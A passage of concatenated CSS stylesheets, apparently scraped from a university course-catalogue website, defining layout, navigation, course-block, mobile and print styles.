	background-image: linear-gradient(to right, #635d49 , #4d4528);
	content: ' ';
}
*/
#hdr-links {
	clear: both;
	width: 100%;
	text-align: right;
}
#hdr-links a {
	color: #647A00;
	text-transform: uppercase;
	font-size:.75em;
	letter-spacing:-.05em;
	margin-right:1em;
	text-decoration: none;
	font-family: 'AdelleSans-Bold', Helvetica, Arial;
}
	#hdr-links a:hover {
		color: #647A00;
	}
	#hdr-links a:last-child {
		margin-right: 0;
	}

#bulletin-logo {
	width:220px;
	float:left;
	padding-top:29px;
}
#bulletin-logo a {
	display: block;
}

#bulletin-text {

position: relative;
 color: white;

}

#bulletin-text p{
letter-spacing: 3.5px;
 font-size: 26px;
 font-family: Arial;
	margin: 44px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-right: -50%;
	transform: translate(-50%, -50%)



  /* 2 */

}
#mit-logo {

width:165px;
float:right;
padding-top:29px;

}

#mit-logo a{

text-decoration: none;
color: white;
}

#logo {
	width: 265px;
}
#header .wrap {
	padding: 7px 0 30px;
}

/*Search*/
/* Hide fsinjector sublinks - ME - 9/8/2015 */
table.fsinjectorlinks {
	display: none;
}

#search {
	width: 100%;
	position: relative;
	margin-bottom: 20px;


}
#search form {
	position: relative;


}
#search label {
	display: none;

}
#search input[type=text] {
	padding: 0 0 0 20px;
	font-family: 'AdelleSans-Regular', Helvetica, Arial;
	height: 37px;
	width: 100%;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	line-height: normal;
	background: #eeeeee;
	border-radius:4px;
}
#search input[type=submit] {
	text-indent: -9999em;
	width: 50px;
	height: 37px;
	background: url('../images/icon-search-input.png') no-repeat center center;
	cursor: pointer;
	position: absolute;
	right:0;
	top:0px;
	bottom:0;
}
#search .search-button {
	width: 50px;
	height: 37px;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	color: #224a56;

}

/*Main Nav*/
#navigation {
	background: #333333;
	border-bottom:4px solid #107cc0;
	height:49px;
}
#navigation ul.top-nav {
	width: 715px;
	float: left;
}
#navigation ul.top-nav > li {
	font-size: 1em;
	float:left;
	position: relative;
}
#navigation ul.top-nav > li > a {
	padding: .8em .73em .7em;
	color: #fff;
	text-decoration: none;
	display: block;
	font-family: 'AdelleSans-SemiBold', Helvetica, Arial;
	font-weight: 600;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	border-left:1px solid #555;
	height:49px;
}
	#navigation ul.top-nav > li.haschildren > a:after {
		content:"\f0d7";
		font-family: FontAwesome;
		margin-left:.5em;
	}
	#navigation ul.top-nav > li:hover > a,
	#navigation ul.top-nav > li > a:focus,
	#navigation ul.top-nav > li > a.active {
		background:#107cc0;
		color: #fff;
	}

#navigation ul.sub-nav {
	display: none;
	position: absolute;
	left:1px;
	top:49px;
	width:400px;
	background:#fff;
	border-top:4px solid #107cc0;
	-webkit-column-count: 2; /* Chrome, Safari, Opera */
    -moz-column-count: 2; /* Firefox */
    column-count: 2;
    padding:15px 30px;
}
#navigation ul.sub-nav li {
    text-transform: none;
    float:none;
    display: block;
    padding:5px 0;
    -webkit-column-break-inside:avoid; -moz-column-break-inside:avoid; -o-column-break-inside:avoid; -ms-column-break-inside:avoid; column-break-inside:avoid;
}
#navigation ul.sub-nav li a {
	color:#277BB3;
	padding:0;
	display: inline;
	text-decoration: none;
	font-weight: 600;
}
	#navigation ul.sub-nav li a:after {
		content:"";
	}

@media(min-width:768px) {
	#navigation ul.top-nav li:hover > ul.sub-nav,
	#navigation ul.sub-nav.open {
		display: block;
	}
}

#hamburger {
	cursor: pointer;
	display: none;
	position: absolute;
	top:10px;
	left:10px;
	color:#647A00;
	font-size:2em;
}
#hamburger span { display: none; }
#hamburger:after {
	content: "\f0c9";
	font-family: FontAwesome;
	display: inline-block;
}


/* Homepage */
#page-hero {
	background-color: #00356b;
	background-position: center center;
	background-size:cover;
	width:100%;
	max-width:2560px;
	height:43px;
	font-weight: 500;
	font-size: 19px;
}

#page-hero .main{
	margin:0 auto;
}

#page-hero .sign{
	float: right;
	margin-right: 5.5%;
	padding:0 0 0;
}

#page-hero a{

  color: white;
  text-decoration: none;
	padding: 9px;

}


#hero-text {
	display: inline-block;
	font-size:4em;
	color:#fff;
	background-color: #003144;
	opacity: .8;
	padding:5px 20px 0;
	margin-top:60px;
	line-height: normal;
}

#hero-text .sign{
	display: inline-block;
	font-size:4em;
	color:#fff;
	background-color: #003144;
	opacity: .8;
	padding:5px 20px 20px;
	margin-top:60px;
	line-height: normal;
}


/*Sidebar*/
#cl-menu ul.nav li a {
	display: block;
	padding: 8px;
	font-size: .95em;
	color: #00356B;
	text-decoration: none;

}
#cl-menu > ul.nav > li > a,
#cl-menu > ul.nav > li > .toggle-wrap > a {
	font-weight: 400;

}
#cl-menu ul.nav li.active > .toggle-wrap > a,
#cl-menu ul.nav li.active > a {
	color:  #00356B;



}
#cl-menu ul.nav li:not(.isparent) > a {
	padding-left: 19px;


}
#cl-menu > ul.nav > li {
	clear: both;

}
#cl-menu ul.nav li.active > a,
#cl-menu ul.nav li.active > .toggle-wrap > a {
	font-family: 'AdelleSans-Bold', Helvetica, Arial, sans-serif;
	font-weight: 400;
	font-weight: bold;
}
#cl-menu > ul.nav > li + li {
	border-top: 1px solid #9f9f9f;
}

/* Nav Arrows */
#cl-menu li > .toggle-wrap {
	position: relative;
}
#cl-menu li.isparent button {
	float:left;
	display: inline-block;
	font-size:0em;
	background:none;
	position: absolute;
	left:-3px;
	top:0;
	bottom:0;
	width:16px;
	cursor: pointer;
}
#cl-menu li.isparent button span {
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	position: absolute;
	left: 0;
	right: 0;
}
#cl-menu li.isparent button span:after {
	content:"\f054";
	font-family: FontAwesome;
	display: block;
	color:#9f9f9f;
	font-size:.7rem;
	font-weight: 400;
}
#cl-menu li.isparent button.open span:after {
	content:"\f078";
}
#cl-menu li.isparent > .toggle-wrap > a {
	float:left;
	display: inline-block;
	margin-left:19px;
	padding-left:0;
}

/* Second Level */
#cl-menu li.isparent:not(.active):not(.self) > ul.nav {
	display: none;
}
#cl-menu > ul.nav ul.nav {
	padding-left:10px;
	font-weight: 400;
	padding-top:-8px;
}
#cl-menu > ul.nav ul.nav li a {
	padding-top:6px;
	padding-bottom: 6px;
}

#sidebar-header,#select-subject { display: none; height: 0; }

ul.nav span.course-code {
	white-space: nowrap;
}

#cl-menu ul.nav li.navheader {
	/* font-family: 'AdelleSans-Bold', Helvetica, Arial, sans-serif; */
	font-weight: 400;
	margin:10px 0 10px 19px;
	position: relative;
	cursor: pointer;
	font-size: .95em;
	color: #00356B;
}
#cl-menu ul.nav li.navheader.open,
#cl-menu ul.nav li.navheader.active {
	font-family: 'AdelleSans-Bold', Helvetica, Arial, sans-serif;
	color:  #224a56;
}
#cl-menu ul.nav li.navheader:before {
	font-family:FontAwesome;
	font-size:11.2px;
	content: "\f054";
	font-weight:400;
	position: absolute;
	top:3px;
	left:-18px;
	color:#9f9f9f;
}
#cl-menu ul.nav li.navheader.open:before {
	content: "\f078";
}
#cl-menu ul.navsub {
	padding-left:5px;
}
#cl-menu.noscript ul.navsub {
	display: block !important;
}

/*OnThisPage Sidebar*/

#sidebar-otp {
	background:#fff;
	margin:15px 0;
	padding:0 0 1em 0;
}
#sidebar-otp div.otp-title {font-size: 1em; margin: 0 0 .25em 0; font-weight: 600; background: #372f18; padding:10px 15px; color:#fff; }
#sidebar-otp p {font-size: .85em;}
#sidebar-otp ul {font-size: .85em; list-style: disc; margin: 0; padding:0 .4em 0 1em;}
#sidebar-otp ul li ul {font-size: 1em; margin: 0 0 .5em .5em;}
#sidebar-otp ul li ul li ul li { list-style-type: circle; }
#sidebar-otp ul li:first-child, #sidebar-otp ul ul li:first-child {margin-top: .5em;}
#sidebar-otp  p.divider {
    border: dashed 1px #bcbcbc;
    margin: 5px 0px;
}
#sidebar-otp sub {
    font-size: 0.6em;
    font-style: italic;
}
#sidebaredit, .onthispageedit {
    text-decoration: none;
}
#sidebar-otp ul li {
	list-style-type: none;
	font-weight: 600;
}
#sidebar-otp ul li ul li {
	list-style-type:disc;
	font-weight: normal;
}

/*OnThisPage Inline */
.onthispage .otp-title {
	font-weight:600;
	margin-bottom:5px;
}
#content .onthispage ul {font-size: .85em; list-style: disc; margin: 0; padding:0 .4em 0 1em;}
#content .onthispage ul li ul {font-size: 1em; margin: 0 0 .5em .5em;}
#content .onthispage ul li ul li ul li { list-style-type: circle; }
#content .onthispage ul li {
	list-style-type: none;
	font-weight: 600;
}
#content .onthispage ul li ul li {
	list-style-type:disc;
	font-weight: normal;
}

/*Breadcrumb*/
#brc-print {
	clear: both;
	min-height: 69px;
}
#breadcrumb {
	float: left;
	width: 75;
}
#breadcrumb ul {
	margin: 15px 0 30px 0;
}
#breadcrumb ul li {
	padding: 0 0 0 .5em;
	font-size: .85em;
	display: inline;
	font-weight: normal;
	color: #7B7676;
}
#breadcrumb ul li a {
	text-decoration: none;
	padding: 0 .5em 0 0;
	color: #7B7676;
}
#breadcrumb ul li:last-child {
	color: #000000;
	font-family: 'AdelleSans-Bold', Helvetica, Arial, sans-serif;
	font-weight: 400;
}
#breadcrumb ul li:last-child:after {
	content: "";
}
#breadcrumb .crumbsep {
	color: #9f9f9f;
}

/*Footer*/
#footer {
	padding: 29px;
	background: #00356B;
	border-top: 10px solid #00356B;
	display: block;
}

#footer-bulletin {
	  padding-top: 5px;
		width:220px;
		padding-bottom: 30px;
}

#footer-icon{
	width: 220px;
}

#footer-icon img{
	width: 24px;
}

#footer-links a {
	color: #bfd55b;
	font-weight: 400;
	text-decoration: none;
	font-size:.9em;
	margin:0 20px 0 0;
}

#footer-branding {
	margin-top:2px;

	padding-top:3px;
}
.foot-col#left {
	float:left;
	width:30%;
	color:#fff;
}
#footer-contact {
	margin-top:20px;
	font-size:.8em;
}
.foot-col#right {
	float:right;
	width:20%;
	text-align: right;
}

/*Content*/
#content-wrapper {
	margin: 20px auto;
	width: 100%;
	max-width: 1000px;

}
#content {
	padding-bottom:50px;

}
#content a,
#content a:hover {
	color: #00356B;
	text-decoration: none;
}
#content a:hover,
#content a:focus {
	text-decoration: underline;
}

/*General Typography*/
h1 {
	margin:0 0 1em 0;
	font-size: 2em;
	font-weight: 600;
	color: #000;
	line-height: 1.2em;
}
h2,h3,h4,h5,h6 { color:#000; font-weight: 600;}
#content h2 {font-size: 1.55em; margin: .8em 0; color: #00356B; text-decoration: underline;}
#content h3 {font-size: 1.3em; margin: .8em 0 .3em; font-family:"AdelleSans-Italic",Helvetica,Arial,sans-serif; }
#content h4 {font-size: 1.2em; margin: .8em 0; }
#content h5 {font-size: 1.1em; margin: .8em 0; }
#content h6 {font-size: 1em; margin: 0 0 .25em 0; }
#content p, #content dl {font-size: 1em; margin: 0 0 1em 0;}
#content p.introtext { font-size:1.25em; }
#content ul {font-size: 1em; list-style: disc; margin: 0 0 2em 25px;}
#content ol {font-size: 1em; margin: 0 0 2em 30px;}
#content ul ul,#content ol ol { margin-left:16px; }
#content ol li, #content ul li {margin: 0 0 .5em 0;}
#content li br {margin: 0 0 .5em 0;}
#content ul li ul, #content ol li ol {font-size: 1em;}
#content ol li ul, #content ul li ol {font-size: 1em;}
#content li p, #content ul table, #content ol table {font-size: 1em;}
#content sup {font-size: .8em; vertical-align: super; line-height: 1;}
#content sub {font-size: .8em; vertical-align: sub; line-height: 1;}
#content hr {display: block; height: 1px; border: 0; border-top: 1px solid #ccc; margin: 1em 0; padding: 0;}

/*Nested Ordered Lists*/
#content ol:not([type]) {list-style: decimal;}
#content ol ol:not([type]) {list-style: lower-alpha;}
#content ol ol ol:not([type]) {list-style: lower-roman;}
#content ol ol li:first-child, #content ol ol ol li:first-child {margin-top: .5em;}

/*Nested Unordered Lists*/
#content ul ul li:first-child, #content ul ul ul li:first-child {margin-top: .5em;}

/*Tightlist*/
#content ul.tightlist {list-style: none; margin: 0 0 .5em 0;}
#content ul.tightlist ul {list-style: none; margin: 0 0 0 25px;}
#content ul.tightlist li {margin: 13px 0;}
#content ul.tightlist ul li:first-child, #content ul.tightlist ul ul li:first-child {margin-top: 0;}

/*Blockquotes*/
#content blockquote {margin: 0 0 .25em 0; padding: 0 0 0 1.5em; font-style: italic;}
#content blockquote p {line-height: 1.5;}
#content blockquote cite {display: block; font-size: .75em;}
#content blockquote cite:before {content: "\2014 \0020";}
#content blockquote cite a, blockquote cite a:visited, blockquote cite a:visited {color: #ccc;}

/*Tables*/
#content table {margin: 0 0 1em 0; width: 100%; border-top:3px solid #264f5b; }
#content th {padding: .3em 1em; vertical-align: top; font-weight: bold; border-bottom: 1px solid #a0a0a0; text-align: left;}
#content td {border-top: 1px solid #a0a0a0; padding: .3em 1em; vertical-align: top;}
#content td img {vertical-align: top;}
#content td p, #content td li {margin: 0; font-size: 1em;}

/*Two Columns*/
#content .cola {
	width: 48%;
	float: left;
}
#content .colb {
	width: 48%;
	float: right;
}

#content .cola ul,
#content .colb ul {
	margin-left:13px;
}

/*Structured Content*/
#content tr.areaheader td,
#content td.areaheader,
#content span.areaheader,
#content tr.listsum td,
#content tr.plangridtotal td,
#content tr.plangridsum td {
	font-weight: bold;
}
#content tr.orclass td {
	padding-top: 0;
	border-top: none;
}
#content tr.orclass td.codecol {
	padding-left: 20px;
}
#content td.hourscol,
#content th.hourscol {
	text-align: right;
}
#content .hiddencourselist {
	display: none;
}

/*Plan Grid*/
#content .plangridyear th {
	border-top: 1px solid #a0a0a0;
}
#content .sc_plangrid tr th,
#content .sc_plangrid tr td {
	padding-left:1em;
	padding-right:1em;
}
#content .sc_plangrid tr th:nth-child(1),
#content .sc_plangrid tr th:nth-child(2),
#content .sc_plangrid tr td:nth-child(1),
#content .sc_plangrid tr td:nth-child(2),
#content .sc_plangrid tr .hourscol {
	padding-left:0;
	padding-right:0;
}

/*Fees*/
#content table.tbl_fees td.column0 {
	width: 90%;
}
#content table.tbl_fees td.column1 {
	width: 10%;
	text-align: right;
}

/*Calendar*/
#content table.tbl_calendar col.column0 {
	width: 8%;
}
#content table.tbl_calendar col.column1 {
	width: 12%;
}

/* Grades Table */
#content table.tbl_grades .column0 {
	width:6%;
}

/*Footnotes*/
#content .sc_footnotes {
	border: 0;
}
#content .sc_footnotes td {
	padding: 0 0 .75em 0;
	border: 0;
	font-size:14px;
}
#content .sc_footnotes td.symcol {
	width: 15px;
	font-size: .8em;
}

/*Course Blocks*/
h2.departhead {
	background: #00356B;
	color: #224a56;
	font-weight: 600;
	padding: 6px 40px 6px 10px;
	display: inline-block;
	margin: 5px 0;
	font-size: 1.1em;
	margin-bottom: 15px;
}
h2.sectionhead {
	background:#ffffff;
	color:#00356B;
	font-weight: 600;
	padding:6px 10px;
	display: inline-block;
	margin:5px 0;
	font-size:1.1em;
	margin-bottom:15px;
}
h3.subsection {
	font-size: 1.1em;
	margin: .8em 0 .6em;
	padding-bottom:.3em;
	font-weight: 600;
	border-bottom:1px solid #ddd;
}
p.sectionnote,
p.subsectionnote {
	margin-bottom:15px;
}
.courseblock {
	margin-bottom: 30px;
}
#content h4.courseblocktitle {
	margin: 0 0 2px;
	font-size: 20px;
	font-weight: 300;
}
#content h4.courseblocktitle strong { /*HTML <strong> for PDF*/
	font-weight: 300;
}
#content h4.courseblocktitle span.titleextra {
	color: #00356B;
}
#content p.courseblockdesc {
	margin-bottom: 0;
}

/*Course Bubbles*/
.lfjsbubble p {
	margin: 0 0 1em 0;
}
.lfjsbubble p.courseblocktitle {
	font-weight: bold;
	margin: 0 0 8px;
}
.lfjsbubble p.courseblocktitle span.titleextra {
	color:#00356B;
}
.lfjsbubble p.courseblockextra span,
.lfjsbubble p.courseblockinstructors span {
	display: block;
}
.lfjsbubble p.seemore {
	display: none;
}

/*Tabs*/
#content #tabs,
#content #section-anchors {
	margin: 0 0 15px 0;
}
#content #tabs ul,
#content #section-anchors ul {
	margin: 0;
}
#content #tabs ul li,
#content #section-anchors ul li {
	float: left;
	list-style-type: none;
	margin-right: 7px;
	position: relative;
}
#content #tabs ul li a,
#content #section-anchors ul li a {
	padding: 7px 1.125em;
	background: #688BAE;
	display: block;
	color: #fff;
	font-weight: normal;
	font-size: 1.2em;
}
#content #tabs ul li a:hover,
#content #tabs ul li a:focus {
	text-decoration: none;
}
#content #tabs ul li.active a,
#content #section-anchors ul li a:hover {
	font-weight: 600;
	background: #1E5E9E;
	color:#FFFFFF;
}
#content #section-anchors ul li a:hover {
	font-weight: 400;
}
#content #tabs ul li.active a:after {
	content:"";
	position: absolute;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 8px 8px 0 8px;
	border-color: #1E5E9E transparent transparent transparent;
	left:50%;
	bottom:-8px;
	margin-left:-8px;
}
#content #section-anchors ul li a {
	background:#ccc;
	color:#777;
	font-size:.9em;
	font-weight: normal;
}

/*A-Z Index*/
#content ul.letternav {
	margin: 0 0 1em 0;
	list-style: none;
}
#content ul.letternav li {
	text-transform: uppercase;
	font-weight: bold;
	float: left;
	margin: 0 1px 1px 0;
}
#content ul.letternav li a,
#content ul.letternav li.inactive {
	padding: .25em .6em;
	color: #fff;
	text-align: center;
	text-decoration: none;
	display: block;
	width: 1em;
	float: left;
	border: none;
	background: #224a56;
}
#content ul.letternav li.inactive {
	background: #999;
}
#content ul.letternav li a {
	color: #fff;
	text-decoration: none;
	border: none;
}
#content ul.letternav li a:hover,
#content ul.letternav li a:active,
#content ul.letternav li a:focus {
	background: #c6df47;
	color: #224a56;
}


/* Course List */
table.sc_courselist col.codecol {
	width:18%;
}
table.sc_courselist tr.areaheader span.courselistcomment {
	font-weight: normal;
}
table.sc_courselist col.hourscol {
	width:10%;
}
/* Degree Offerings */
table.sc_sctable.tbl_degreesoffered col.column0 {
	width:22%;
}
#content table.sc_sctable.tbl_degreesoffered .column0 {
	padding-right:1.7%;
}

/* GIRS table */
#content table.sc_sctable.tbl_girs .column0 {
	padding-right: 10px;
}
#content table.sc_sctable.tbl_girs .column1 {
	text-align: right;
}

/*Image Floats*/
#content img.imgleft {
	padding: 0 10px 10px 0;
	float: left;
}
#content img.imgright {
	padding: 0 0 10px 10px;
	float: right;
}

/*Archive Message*/
#content .archive-message p {
	padding: .5em;
	border: 1px solid #ccc;
}

/*Shared Message*/
#content .shared-message p {
	padding: .5em;
	border: 1px solid #ccc;
}

/* Faculty
p.faculty span.name {
	font-weight: 600;
}
#content p.facitem.first {
	margin-top: 0.75em;
}
#content p.facitem.oneline {
	margin: 0;
}
*/
#content div.facitem {
	margin: 0 0 1em 0;
}
#content div.facitem p {
	margin: 0;
}

/*Google Search Results*/
#content .gcs-pagination {
	text-align: left;
}
#content .gcs-pagination a,
#content .gcs-pagination .current {
	padding: 5px 12px;
	font-size: 0.75em;
	color: #333;
	text-decoration: none;
	background-color: #f5f5f5;
	background-image: none;
	background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
	background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
	background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
	background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
	border: 1px solid #bbbbbb;
	display: inline-block;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}
#content .gcs-pagination .current {
	color: #fff;
	background-color: #999;
	background-image: none;
}

/*Google Search Results*/
#content .gcs-url {
	overflow: hidden;
	text-overflow: ellipsis;
	display: inline-block;
	width: 100%;
}
#content .gcs-total  {
	margin: 0 0 1em 0;
	font-style: italic;
}
#content .gcs-result h3 {
	margin: 0;
}

/*To Top*/
a#totop {
	display: block;
	color: #ffffff;
	position: fixed;
	bottom: 15px;
	right: 15px;
	background: #688BAE;
	text-indent: -9999em;
	width: 43px;
	height: 43px;

	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	z-index: 999;
}
a#totop:after {
	content: "\f077";
	font-family: FontAwesome;
	font-size: 1.2em;
	text-indent: 0;
	text-align: center;
	color: #ffffff;
	display: block;
	position: absolute;
	bottom: 9px;
	right: 12px;
}


/*Print Popup*/
a#print-btn {
	display: block;
	float:right;
	margin-top:32px;
}
#print-button {
	margin: 8px 1px 0 0;
	padding: 5px 10px;
	font-size: .9em;
	color: white;
	display: inline-block;
	background: #333;
	float: right;
}
#print-button:before {
	margin-right: 5px;
	content: "\f02f";
	font-family: FontAwesome;
	display: inline-block;

}
#print-dialog {
	padding: 0;
	width: 350px;
	text-align: left;
	background: #fff;
	border: 1px solid #ccc;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}
#print-dialog.screen {
	font-size: 100%;
}
#print-dialog .print-header {
	padding: 10px;
	font-size: 1.5em;
	border-bottom: 1px solid #ccc;
	background:#333;
	color:#fff;
	text-transform: uppercase;
}
#print-dialog .print-body {
	padding: 20px 10px;
}
#print-dialog .print-option {
	padding: 0 0 10px 0;
}
#print-dialog .print-option p {
	margin: 0;
}
#print-dialog .buttons {
	padding: 10px;
	background:#333;
}
#print-dialog .cancel a {
	padding: 5px 12px;
	display: inline-block;
	font-size: 16px;
	line-height: normal;
	color: #333;
	text-align: center;
	cursor: pointer;
	text-decoration: none;
	float: right;
	border: 1px solid #ebebeb;
	background-color: #e6e6e6;
	background-image: -moz-linear-gradient(white, #e6e6e6);
	background-image: -o-linear-gradient(white, #e6e6e6);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, white), color-stop(1, #e6e6e6));
	background-image: -webkit-linear-gradient(white, #e6e6e6);
	background-image: -ms-linear-gradient(white, #e6e6e6);
	background-image: linear-gradient(white, #e6e6e6);
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}
#print-dialog a {
	color:#647A00;
	text-decoration: none;
	font-weight: 600;
}
#print-dialog.noscript {
	display: block;
	position: relative;
}
@media only screen and (max-width: 767px) {
	#print-dialog {
		width: 90%;
	}
}

/*Clearfix*/
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.clearfix {display: inline-block;}
.widthfix {box-sizing: border-box; -moz-box-sizing: border-box;}

/* Hides from IE-mac \*/
* html .clearfix {height: 1%;}
.clearfix {display: block;}
/* End hide from IE-mac */

pre {
    white-space: pre-wrap;       /* Since CSS 2.1 */
    white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
    white-space: -pre-wrap;      /* Opera 4-6 */
    white-space: -o-pre-wrap;    /* Opera 7 */
    word-wrap: break-word;       /* Internet Explorer 5.5+ */
}


textarea{
	border: solid #000;
	border-width: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://bulletin.yu.edu.kz/static/core/css/handheld.css
body_size: 3270
content:
@media(max-width:805px) {
	#brc-print {
		display: none;
	}
	#left-col,
	#right-col {
		float:none;
		width:auto;

	}
	#header {
		border-top:none;
	}
	#header::before {
		display: none;
	}
	#header .wrap {
		padding:25px 0 12px 0;
	}

	#hdr-links {
		position: absolute;
		top:0px;
		right:24px;
	}

	#hamburger {
		display: block;
		top:21px;
	}
	#bulletin-logo {
		overflow-y:hidden;
		margin-top:8px;
		padding-left:38px;
		width:225px;
	}
	#bulletin-logo img {
		margin-top:-16px;
	}
	#mit-logo {
		padding-top:10px;
		margin-right:10px;
		width:47px;
		overflow-x:hidden;
	}
	#mit-logo img {
		margin-left:10px;
		max-width: none !important;
		width: 200% !important;
	}
	#page-hero {
		border-top:4px solid #4d4528;
		border-bottom:4px solid #4d4528;
		height:auto;
		padding:40px 0;
	}
	#page-hero.hidemobile { display: none; }
	#hero-text {
		font-size:2em;
		margin-top:0;
	}

	#page-content.wrap {
		width:auto;
		padding:15px;
		padding-top:0;

	}

	#bulletin-text.hidemobile{
		display: none;
	}

	h1 {
		font-size:18px;
		margin-top:20px;
	}

	#content #tabs {
		margin-bottom:30px;
	}
	#content #tabs ul li {
		float:none;
		display: block;
		margin:0;
		font-size:11px;
	}
	#content #tabs ul li.active a:after {
		display: none;
	}
	#content table {
		font-size:.9em;
	}

	#footer-links a {
		display: block;
		width:auto;
	}
	#footer-links br {
		display: none;
	}
	#footer-bulletin {
		display: none;
	}
	#footer-branding {
		border-top:none;
	}
	.foot-col {
		width:auto !important;
		text-align: left !important;
		clear:both;
		float:none !important;
	}

	#cl-menu {
		padding:0 10px;
		width:100%;
		box-sizing:border-box;
		-moz-box-sizing:border-box;
	}
	#cl-menu ul.nav li a:before {
		content:"";
		margin-left:0;
	}

	#left-col {
		border-bottom:1px solid #ccc;
		margin:0 -15px;
	}
	#sidebar-header {
		display: block;
		height:auto;
		color:#372f18;
		font-size:20px;
		padding:10px 15px;
		font-family: "AdelleSans-Bold",Helvetica,Arial,sans-serif;
		cursor: pointer;
		margin-bottom:0;

	}
	#sidebar-header:before {
		content:"\f0c9";
		font-family: FontAwesome;
		font-size:28px;
		position: relative;
		float:left;
		top:-6px;
		left:0;
		width:30px;
		height:30px;
		z-index: 99;
		margin-right:7px;
	}

	#select-subject {
		display: block;
		height:auto;
		background:#637114;
		color:#fff;
		font-size:14px;
		padding:10px;
		font-family: "AdelleSans-Bold",Helvetica,Arial,sans-serif;
		cursor: pointer;
		margin-bottom:0;
	}
	#select-subject:after {
		content:"\f0d7";
		font-family: FontAwesome;
		font-size:30px;
		position: relative;
		float:right;
		top:-10px;
		right:0;
		width:30px;
		height:30px;
		z-index: 99;
	}

	#section-anchors ul {
		background:#637114;
	}
	#content #section-anchors ul li {
		float:none;
	}
	#content #section-anchors ul li a {
		background:none;
		color:#fff;
	}
	#content #section-anchors ul li a:hover {
		color:#fff;
		font-weight: normal;
	}

	#search {
		background: #ddd;
		padding: 0px;
		box-sizing: border-box;
		margin-bottom: 0;
	}
	#search input[type=text] {
		background: #fff;
	}
}


--- FILE ---
content_type: text/css
request_url: https://bulletin.yu.edu.kz/static/core/css/print.css
body_size: 9566
content:
/*Courseleaf Controls*/
#pw_toolbar,
#pw_toolbar_toggle,
#pw_statusbar,
#sb_publish_bubble_bottom,
#warningwin,
#loadingwin,
.lfeditable,
.lfjsbubble {
	display: none;
}

/*Tabs*/
#tabs {
	display: none !important;
}
.tab_content {
	display: block !important;
}

/*A-Z Index*/
#content ul.letternav {
	margin: 0 0 1em 0;
}
#content ul.letternav li {
	display: inline;
}


.accessible,#header,#navigation,#footer,#sidebar,#print-button,#search,#breadcrumb,#totop,#page-hero,#search-mobile {
	display: none !important;
}

body {
	color: #333;
	font-family: 'AdelleSans-Regular', Helvetica, Arial;
	font-size: 87.5%;
	font-weight: 400;
	line-height: 1.25;
	margin:1em;
}

#content a,
#content a:hover {
	color:#d8356e;
	text-decoration: none;
}

/*General Typography*/
h1 {
	margin:0 0 1em 0;
	font-size: 1.5em;
	font-weight: 600;
	color: #333;
	line-height: 1.2em;
}
h2,h3,h4,h5,h6 { color:#222; font-weight: 600;}
#content h2 {font-size: 1.25em; margin: .8em 0; }
#content h3 {font-size: 1.125em; margin: .8em 0 .3em; font-family:"AdelleSans-Italic",Helvetica,Arial,sans-serif; }
#content h4 {font-size: 1.125em; margin: .8em 0; }
#content h5 {font-size: 1em; margin: .8em 0; }
#content h6 {font-size: 0.875em; margin: 0 0 .25em 0; }
#content p, #content dl {font-size: 1em; margin: 0 0 1em 0;}
#content p.introtext { font-size:1.25em; }
#content ul {font-size: 1em; list-style: disc; margin: 0 0 2em 25px;}
#content ol {font-size: 1em; margin: 0 0 2em 30px;}
#content ul ul,#content ol ol { margin-left:16px; }
#content ol li, #content ul li {margin: 0 0 .5em 0;}
#content li br {margin: 0 0 .5em 0;}
#content ul li ul, #content ol li ol {font-size: 1em;}
#content ol li ul, #content ul li ol {font-size: 1em;}
#content li p, #content ul table, #content ol table {font-size: 1em;}
#content sup {font-size: .8em; vertical-align: super; line-height: 1;}
#content sub {font-size: .8em; vertical-align: sub; line-height: 1;}
#content hr {display: block; height: 1px; border: 0; border-top: 1px solid #ccc; margin: 1em 0; padding: 0;}

/*Nested Ordered Lists*/
#content ol:not([type]) {list-style: decimal;}
#content ol ol:not([type]) {list-style: lower-alpha;}
#content ol ol ol:not([type]) {list-style: lower-roman;}
#content ol ol li:first-child, #content ol ol ol li:first-child {margin-top: .5em;}

/*Nested Unordered Lists*/
#content ul ul li:first-child, #content ul ul ul li:first-child {margin-top: .5em;}

/*Tightlist*/
#content ul.tightlist {list-style: none; margin: 0 0 .5em 0;}
#content ul.tightlist ul {list-style: none; margin: 0 0 0 25px;}
#content ul.tightlist li {margin: 13px 0;}
#content ul.tightlist ul li:first-child, #content ul.tightlist ul ul li:first-child {margin-top: 0;}

/*Blockquotes*/
#content blockquote {margin: 0 0 .25em 0; padding: 0 0 0 1.5em; font-style: italic;}
#content blockquote p {line-height: 1.5;}
#content blockquote cite {display: block; font-size: .75em;}
#content blockquote cite:before {content: "\2014 \0020";}
#content blockquote cite a, blockquote cite a:visited, blockquote cite a:visited {color: #ccc;}

/*Tables*/
#content table {margin: 0 0 1em 0; width: 100%;border-top:3px solid #09F; }
#content th {padding: .3em 0em; vertical-align: top; font-weight: bold; border-bottom: 1px solid #ccc; text-align: left;}
#content td {border-top: 1px solid #aaa; padding: .3em 0em; vertical-align: top;}
#content td img {vertical-align: top;}
#content td p, #content td li {margin: 0; font-size: 1em;}

/*Two Columns*/
#content .cola {
	width: 48%;
	float: left;
}
#content .colb {
	width: 48%;
	float: right;
}

#content .cola ul,
#content .colb ul {
	margin-left:13px;
}

/*Structured Content*/
#content tr.areaheader td,
#content td.areaheader,
#content span.areaheader,
#content tr.listsum td,
#content tr.plangridtotal td,
#content tr.plangridsum td {
	font-weight: bold;
}
#content tr.orclass td {
	padding-top: 0;
	border-top: none;
}
